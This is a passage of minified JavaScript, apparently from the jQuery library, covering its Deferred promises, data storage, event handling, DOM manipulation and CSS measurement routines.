memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return C.Deferred((function(n){C.each(e,(function(e,i){var r=m(t[i[4]])&&t[i[4]];o[i[1]]((function(){var t=r&&r.apply(this,arguments);t&&m(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(t,i,r){var o=0;function a(t,e,i,r){return function(){var s=this,l=arguments,u=function(){var n,u;if(!(t<o)){if((n=i.apply(s,l))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,m(u)?r?u.call(n,a(o,e,G,r),a(o,e,U,r)):(o++,u.call(n,a(o,e,G,r),a(o,e,U,r),a(o,e,G,e.notifyWith))):(i!==G&&(s=void 0,l=[n]),(r||e.resolveWith)(s,l))}},c=r?u:function(){try{u()}catch(n){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(n,c.error),t+1>=o&&(i!==U&&(s=void 0,l=[n]),e.rejectWith(s,l))}};t?c():(C.Deferred.getErrorHook?c.error=C.Deferred.getErrorHook():C.Deferred.getStackHook&&(c.error=C.Deferred.getStackHook()),n.setTimeout(c))}}return C.Deferred((function(n){e[0][3].add(a(0,n,m(r)?r:G,n.notifyWith)),e[1][3].add(a(0,n,m(t)?t:G)),e[2][3].add(a(0,n,m(i)?i:U))})).promise()},promise:function(t){return null!=t?C.extend(t,r):r}},o={};return C.each(e,(function(t,n){var a=n[2],s=n[5];r[n[1]]=a.add,s&&a.add((function(){i=s}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),r.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,i=Array(n),r=s.call(arguments),o=C.Deferred(),a=function(t){return function(n){i[t]=this,r[t]=arguments.length>1?s.call(arguments):n,--e||o.resolveWith(i,r)}};if(e<=1&&(X(t,o.done(a(n)).resolve,o.reject,!e),"pending"===o.state()||m(r[n]&&r[n].then)))return o.then();for(;n--;)X(r[n],a(n),o.reject);return o.promise()}});var K=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&K.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},C.readyException=function(t){n.setTimeout((function(){throw t}))};var J=C.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),C.ready()}C.fn.ready=function(t){return J.then(t).catch((function(t){C.readyException(t)})),this},C.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--C.readyWait:C.isReady)||(C.isReady=!0,!0!==t&&--C.readyWait>0||J.resolveWith(b,[C]))}}),C.ready.then=J.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(C.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(t,e,n,i,r,o,a){var s=0,l=t.length,u=null==n;if("object"===E(n))for(s in r=!0,n)Z(t,e,s,n[s],!0,o,a);else if(void 0!==i&&(r=!0,m(i)||(a=!0),u&&(a?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(C(t),n)})),e))for(;s<l;s++)e(t[s],n,a?i:i.call(t[s],s,e(t[s],n)));return r?t:u?e.call(t):l?e(t[0],n):o},tt=/^-ms-/,et=/-([a-z])/g;function nt(t,e){return e.toUpperCase()}function it(t){return t.replace(tt,"ms-").replace(et,nt)}var rt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function ot(){this.expando=C.expando+ot.uid++}ot.uid=1,ot.prototype={cache:function(t){var e=t[this.expando];return e||(e={},rt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,r=this.cache(t);if("string"==typeof e)r[it(e)]=n;else for(i in e)r[it(i)]=e[i];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][it(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){n=(e=Array.isArray(e)?e.map(it):(e=it(e))in i?[e]:e.match($)||[]).length;for(;n--;)delete i[e[n]]}(void 0===e||C.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var at=new ot,st=new ot,lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ut=/[A-Z]/g;function ct(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(ut,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:lt.test(t)?JSON.parse(t):t)}(n)}catch(t){}st.set(t,e,n)}else n=void 0;return n}C.extend({hasData:function(t){return st.hasData(t)||at.hasData(t)},data:function(t,e,n){return st.access(t,e,n)},removeData:function(t,e){st.remove(t,e)},_data:function(t,e,n){return at.access(t,e,n)},_removeData:function(t,e){at.remove(t,e)}}),C.fn.extend({data:function(t,e){var n,i,r,o=this[0],a=o&&o.attributes;if(void 0===t){if(this.length&&(r=st.get(o),1===o.nodeType&&!at.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=it(i.slice(5)),ct(o,i,r[i]));at.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){st.set(this,t)})):Z(this,(function(e){var n;if(o&&void 0===e)return void 0!==(n=st.get(o,t))||void 0!==(n=ct(o,t))?n:void 0;this.each((function(){st.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){st.remove(this,t)}))}}),C.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=at.get(t,e),n&&(!i||Array.isArray(n)?i=at.access(t,e,C.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=C.queue(t,e),i=n.length,r=n.shift(),o=C._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete o.stop,r.call(t,(function(){C.dequeue(t,e)}),o)),!i&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return at.get(t,n)||at.access(t,n,{empty:C.Callbacks("once memory").add((function(){at.remove(t,[e+"queue",n])}))})}}),C.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?C.queue(this[0],t):void 0===e?this:this.each((function(){var n=C.queue(this,t,e);C._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&C.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){C.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,r=C.Deferred(),o=this,a=this.length,s=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=at.get(o[a],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),r.promise(e)}});var dt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ft=new RegExp("^(?:([+-])=|)("+dt+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],pt=b.documentElement,vt=function(t){return C.contains(t.ownerDocument,t)},gt={composed:!0};pt.getRootNode&&(vt=function(t){return C.contains(t.ownerDocument,t)||t.getRootNode(gt)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&vt(t)&&"none"===C.css(t,"display")};function yt(t,e,n,i){var r,o,a=20,s=i?function(){return i.cur()}:function(){return C.css(t,e,"")},l=s(),u=n&&n[3]||(C.cssNumber[e]?"":"px"),c=t.nodeType&&(C.cssNumber[e]||"px"!==u&&+l)&&ft.exec(C.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)C.style(t,e,c+u),(1-o)*(1-(o=s()/l||.5))<=0&&(a=0),c/=o;c*=2,C.style(t,e,c+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=r)),r}var bt={};function wt(t){var e,n=t.ownerDocument,i=t.nodeName,r=bt[i];return r||(e=n.body.appendChild(n.createElement(i)),r=C.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),bt[i]=r,r)}function xt(t,e){for(var n,i,r=[],o=0,a=t.length;o<a;o++)(i=t[o]).style&&(n=i.style.display,e?("none"===n&&(r[o]=at.get(i,"display")||null,r[o]||(i.style.display="")),""===i.style.display&&mt(i)&&(r[o]=wt(i))):"none"!==n&&(r[o]="none",at.set(i,"display",n)));for(o=0;o<a;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}C.fn.extend({show:function(){return xt(this,!0)},hide:function(){return xt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?C(this).show():C(this).hide()}))}});var Et,Tt,Ct=/^(?:checkbox|radio)$/i,St=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Mt=/^$|^module$|\/(?:java|ecma)script/i;Et=b.createDocumentFragment().appendChild(b.createElement("div")),(Tt=b.createElement("input")).setAttribute("type","radio"),Tt.setAttribute("checked","checked"),Tt.setAttribute("name","t"),Et.appendChild(Tt),g.checkClone=Et.cloneNode(!0).cloneNode(!0).lastChild.checked,Et.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!Et.cloneNode(!0).lastChild.defaultValue,Et.innerHTML="<option></option>",g.option=!!Et.lastChild;var At={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function kt(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&M(t,e)?C.merge([t],n):n}function Dt(t,e){for(var n=0,i=t.length;n<i;n++)at.set(t[n],"globalEval",!e||at.get(e[n],"globalEval"))}At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,g.option||(At.optgroup=At.option=[1,"<select multiple='multiple'>","</select>"]);var Ot=/<|&#?\w+;/;function It(t,e,n,i,r){for(var o,a,s,l,u,c,d=e.createDocumentFragment(),f=[],h=0,p=t.length;h<p;h++)if((o=t[h])||0===o)if("object"===E(o))C.merge(f,o.nodeType?[o]:o);else if(Ot.test(o)){for(a=a||d.appendChild(e.createElement("div")),s=(St.exec(o)||["",""])[1].toLowerCase(),l=At[s]||At._default,a.innerHTML=l[1]+C.htmlPrefilter(o)+l[2],c=l[0];c--;)a=a.lastChild;C.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(e.createTextNode(o));for(d.textContent="",h=0;o=f[h++];)if(i&&C.inArray(o,i)>-1)r&&r.push(o);else if(u=vt(o),a=kt(d.appendChild(o),"script"),u&&Dt(a),n)for(c=0;o=a[c++];)Mt.test(o.type||"")&&n.push(o);return d}var _t=/^([^.]*)(?:\.(.+)|)/;function Pt(){return!0}function Rt(){return!1}function Nt(t,e,n,i,r,o){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(i=i||n,n=void 0),e)Nt(t,s,n,i,e[s],o);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Rt;else if(!r)return t;return 1===o&&(a=r,(r=function(t){return C().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),t.each((function(){C.event.add(this,e,r,i,n)}))}function Lt(t,e,n){n?(at.set(t,e,!1),C.event.add(t,e,{namespace:!1,handler:function(t){var n,i=at.get(this,e);if(1&t.isTrigger&&this[e]){if(i)(C.event.special[e]||{}).delegateType&&t.stopPropagation();else if(i=s.call(arguments),at.set(this,e,i),this[e](),n=at.get(this,e),at.set(this,e,!1),i!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else i&&(at.set(this,e,C.event.trigger(i[0],i.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Pt)}})):void 0===at.get(t,e)&&C.event.add(t,e,Pt)}C.event={global:{},add:function(t,e,n,i,r){var o,a,s,l,u,c,d,f,h,p,v,g=at.get(t);if(rt(t))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&C.find.matchesSelector(pt,r),n.guid||(n.guid=C.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match($)||[""]).length;u--;)h=v=(s=_t.exec(e[u])||[])[1],p=(s[2]||"").split(".").sort(),h&&(d=C.event.special[h]||{},h=(r?d.delegateType:d.bindType)||h,d=C.event.special[h]||{},c=C.extend({type:h,origType:v,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&C.expr.match.needsContext.test(r),namespace:p.join(".")},o),(f=l[h])||((f=l[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,i,p,a)||t.addEventListener&&t.addEventListener(h,a)),d.add&&(d.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,c):f.push(c),C.event.global[h]=!0)},remove:function(t,e,n,i,r){var o,a,s,l,u,c,d,f,h,p,v,g=at.hasData(t)&&at.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match($)||[""]).length;u--;)if(h=v=(s=_t.exec(e[u])||[])[1],p=(s[2]||"").split(".").sort(),h){for(d=C.event.special[h]||{},f=l[h=(i?d.delegateType:d.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=f.length;o--;)c=f[o],!r&&v!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(f.splice(o,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(t,c));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(t,p,g.handle)||C.removeEvent(t,h,g.handle),delete l[h])}else for(h in l)C.event.remove(t,h+e[u],n,i,!0);C.isEmptyObject(l)&&at.remove(t,"handle events")}},dispatch:function(t){var e,n,i,r,o,a,s=new Array(arguments.length),l=C.event.fix(t),u=(at.get(this,"events")||Object.create(null))[l.type]||[],c=C.event.special[l.type]||{};for(s[0]=l,e=1;e<arguments.length;e++)s[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(a=C.event.handlers.call(this,l,u),e=0;(r=a[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=((C.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,s))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var n,i,r,o,a,s=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],a={},n=0;n<l;n++)void 0===a[r=(i=e[n]).selector+" "]&&(a[r]=i.needsContext?C(r,this).index(u)>-1:C.find(r,this,null,[u]).length),a[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return u=this,l<e.length&&s.push({elem:u,handlers:e.slice(l)}),s},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[C.expando]?t:new C.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&M(e,"input")&&Lt(e,"click",!0),!1},trigger:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&M(e,"input")&&Lt(e,"click"),!0},_default:function(t){var e=t.target;return Ct.test(e.type)&&e.click&&M(e,"input")&&at.get(e,"click")||M(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},C.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},C.Event=function(t,e){if(!(this instanceof C.Event))return new C.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Pt:Rt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&C.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Rt,isPropagationStopped:Rt,isImmediatePropagationStopped:Rt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Pt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Pt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Pt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},(function(t,e){function n(t){if(b.documentMode){var n=at.get(this,"handle"),i=C.event.fix(t);i.type="focusin"===t.type?"focus":"blur",i.isSimulated=!0,n(t),i.target===i.currentTarget&&n(i)}else C.event.simulate(e,t.target,C.event.fix(t))}C.event.special[t]={setup:function(){var i;if(Lt(this,t,!0),!b.documentMode)return!1;(i=at.get(this,e))||this.addEventListener(e,n),at.set(this,e,(i||0)+1)},trigger:function(){return Lt(this,t),!0},teardown:function(){var t;if(!b.documentMode)return!1;(t=at.get(this,e)-1)?at.set(this,e,t):(this.removeEventListener(e,n),at.remove(this,e))},_default:function(e){return at.get(e.target,t)},delegateType:e},C.event.special[e]={setup:function(){var i=this.ownerDocument||this.document||this,r=b.documentMode?this:i,o=at.get(r,e);o||(b.documentMode?this.addEventListener(e,n):i.addEventListener(t,n,!0)),at.set(r,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=b.documentMode?this:i,o=at.get(r,e)-1;o?at.set(r,e,o):(b.documentMode?this.removeEventListener(e,n):i.removeEventListener(t,n,!0),at.remove(r,e))}}})),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){C.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,r=t.relatedTarget,o=t.handleObj;return r&&(r===i||C.contains(i,r))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}})),C.fn.extend({on:function(t,e,n,i){return Nt(this,t,e,n,i)},one:function(t,e,n,i){return Nt(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,C(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Rt),this.each((function(){C.event.remove(this,t,n,e)}))}});var jt=/<script|<style|<link/i,Ft=/checked\s*(?:[^=]|=\s*.checked.)/i,zt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Bt(t,e){return M(t,"table")&&M(11!==e.nodeType?e:e.firstChild,"tr")&&C(t).children("tbody")[0]||t}function Wt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,i,r,o,a,s;if(1===e.nodeType){if(at.hasData(t)&&(s=at.get(t).events))for(r in at.remove(e,"handle events"),s)for(n=0,i=s[r].length;n<i;n++)C.event.add(e,r,s[r][n]);st.hasData(t)&&(o=st.access(t),a=C.extend({},o),st.set(e,a))}}function Yt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Ct.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function Vt(t,e,n,i){e=l(e);var r,o,a,s,u,c,d=0,f=t.length,h=f-1,p=e[0],v=m(p);if(v||f>1&&"string"==typeof p&&!g.checkClone&&Ft.test(p))return t.each((function(r){var o=t.eq(r);v&&(e[0]=p.call(this,r,o.html())),Vt(o,e,n,i)}));if(f&&(o=(r=It(e,t[0].ownerDocument,!1,t,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(s=(a=C.map(kt(r,"script"),Wt)).length;d<f;d++)u=r,d!==h&&(u=C.clone(u,!0,!0),s&&C.merge(a,kt(u,"script"))),n.call(t[d],u,d);if(s)for(c=a[a.length-1].ownerDocument,C.map(a,Ht),d=0;d<s;d++)u=a[d],Mt.test(u.type||"")&&!at.access(u,"globalEval")&&C.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?C._evalUrl&&!u.noModule&&C._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):x(u.textContent.replace(zt,""),u,c))}return t}function $t(t,e,n){for(var i,r=e?C.filter(e,t):t,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||C.cleanData(kt(i)),i.parentNode&&(n&&vt(i)&&Dt(kt(i,"script")),i.parentNode.removeChild(i));return t}C.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var i,r,o,a,s=t.cloneNode(!0),l=vt(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||C.isXMLDoc(t)))for(a=kt(s),i=0,r=(o=kt(t)).length;i<r;i++)Yt(o[i],a[i]);if(e)if(n)for(o=o||kt(t),a=a||kt(s),i=0,r=o.length;i<r;i++)qt(o[i],a[i]);else qt(t,s);return(a=kt(s,"script")).length>0&&Dt(a,!l&&kt(t,"script")),s},cleanData:function(t){for(var e,n,i,r=C.event.special,o=0;void 0!==(n=t[o]);o++)if(rt(n)){if(e=n[at.expando]){if(e.events)for(i in e.events)r[i]?C.event.remove(n,i):C.removeEvent(n,i,e.handle);n[at.expando]=void 0}n[st.expando]&&(n[st.expando]=void 0)}}}),C.fn.extend({detach:function(t){return $t(this,t,!0)},remove:function(t){return $t(this,t)},text:function(t){return Z(this,(function(t){return void 0===t?C.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Vt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Bt(this,t).appendChild(t)}))},prepend:function(){return Vt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Bt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Vt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Vt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(C.cleanData(kt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return C.clone(this,t,e)}))},html:function(t){return Z(this,(function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!jt.test(t)&&!At[(St.exec(t)||["",""])[1].toLowerCase()]){t=C.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(C.cleanData(kt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Vt(this,arguments,(function(e){var n=this.parentNode;C.inArray(this,t)<0&&(C.cleanData(kt(this)),n&&n.replaceChild(e,this))}),t)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){C.fn[t]=function(t){for(var n,i=[],r=C(t),o=r.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),C(r[a])[e](n),u.apply(i,n.get());return this.pushStack(i)}}));var Gt=new RegExp("^("+dt+")(?!px)[a-z%]+$","i"),Ut=/^--/,Xt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},Kt=function(t,e,n){var i,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in i=n.call(t),e)t.style[r]=o[r];return i},Jt=new RegExp(ht.join("|"),"i");function Qt(t,e,n){var i,r,o,a,s=Ut.test(e),l=t.style;return(n=n||Xt(t))&&(a=n.getPropertyValue(e)||n[e],s&&a&&(a=a.replace(I,"$1")||void 0),""!==a||vt(t)||(a=C.style(t,e)),!g.pixelBoxStyles()&&Gt.test(a)&&Jt.test(e)&&(i=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=i,l.minWidth=r,l.maxWidth=o)),void 0!==a?a+"":a}function Zt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pt.appendChild(u).appendChild(c);var t=n.getComputedStyle(c);i="1%"!==t.top,l=12===e(t.marginLeft),c.style.right="60%",a=36===e(t.right),r=36===e(t.width),c.style.position="absolute",o=12===e(c.offsetWidth/3),pt.removeChild(u),c=null}}function e(t){return Math.round(parseFloat(t))}var i,r,o,a,s,l,u=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===c.style.backgroundClip,C.extend(g,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),o},reliableTrDimensions:function(){var t,e,i,r;return null==s&&(t=b.createElement("table"),e=b.createElement("tr"),i=b.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="box-sizing:content-box;border:1px solid",e.style.height="1px",i.style.height="9px",i.style.display="block",pt.appendChild(t).appendChild(e).appendChild(i),r=n.getComputedStyle(e),s=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===e.offsetHeight,pt.removeChild(t)),s}}))}();var te=["Webkit","Moz","ms"],ee=b.createElement("div").style,ne={};function ie(t){var e=C.cssProps[t]||ne[t];return e||(t in ee?t:ne[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=te.length;n--;)if((t=te[n]+e)in ee)return t}(t)||t)}var re=/^(none|table(?!-c[ea]).+)/,oe={position:"absolute",visibility:"hidden",display:"block"},ae={letterSpacing:"0",fontWeight:"400"};function se(t,e,n){var i=ft.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function le(t,e,n,i,r,o){var a="width"===e?1:0,s=0,l=0,u=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=C.css(t,n+ht[a],!0,r)),i?("content"===n&&(l-=C.css(t,"padding"+ht[a],!0,r)),"margin"!==n&&(l-=C.css(t,"border"+ht[a]+"Width",!0,r))):(l+=C.css(t,"padding"+ht[a],!0,r),"padding"!==n?l+=C.css(t,"border"+ht[a]+"Width",!0,r):s+=C.css(t,"border"+ht[a]+"Width",!0,r));return!i&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-s-.5))||0),l+u}function ue(t,e,n){var i=Xt(t),r=(!g.boxSizingReliable()||n)&&"border-box"===C.css(t,"boxSizing",!1,i),o=r,a=Qt(t,e,i),s="offset"+e[0].toUpperCase()+e.slice(1);if(Gt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&r||!g.reliableTrDimensions()&&M(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(t,"display",!1,i))&&t.getClientRects().length&&(r="border-box"===C.css(t,"boxSizing",!1,i),(o=s in 